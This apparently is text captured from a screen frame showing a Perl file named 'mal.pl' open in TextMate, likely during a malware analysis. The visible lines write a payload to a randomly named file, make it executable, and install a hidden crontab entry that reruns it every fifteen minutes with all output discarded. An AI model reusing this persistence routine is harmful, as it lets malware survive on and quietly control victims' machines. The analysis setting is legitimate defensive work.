 TextMate File Edit View Navigate Text Go Bundles Window Help 60° Thu 02:50
mal.pl — marc-etienne
1797 $bdrpn = join( "",
@$bdrpn[ map { rand @$bdrpn } ( 1 .. ( 6 + int rand 5 ) ) ] );
1798
1799 my $bdrpb = "$bdrpp/$bdrpn";
1800 my $bdrpc = $bdrpb . int rand 9;
1801 my $bdrpt = "*/15 * * * * $bdrpb >/dev/null 2>&1\n";
1802 if ( open( B, ">", $bdrpb ) ) {
1803 flock B, 2;
1804 print B $bdrp;
1805 close B;
1806 if ( open( C, ">", $bdrpc ) ) {
1807 flock C, 2;
1808 print C $bdrpt;
1809 close C;
1810 chmod 0755, $bdrpb;
1811 system "crontab $bdrpc >/dev/null 2>&1";
1812 unlink $bdrpc;
1813 last;
1814 }
Line: 1804:27 Perl Soft Tabs: 4 borp
4